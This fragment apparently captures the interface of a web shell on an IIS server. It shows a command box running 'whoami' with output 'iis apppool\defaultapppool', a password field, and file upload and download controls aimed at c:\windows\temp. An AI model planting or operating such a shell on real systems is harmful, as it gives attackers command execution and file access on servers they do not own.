 whoami Execute
password
Browse... c:\windows\temp Upload
Download
iis apppool\defaultapppool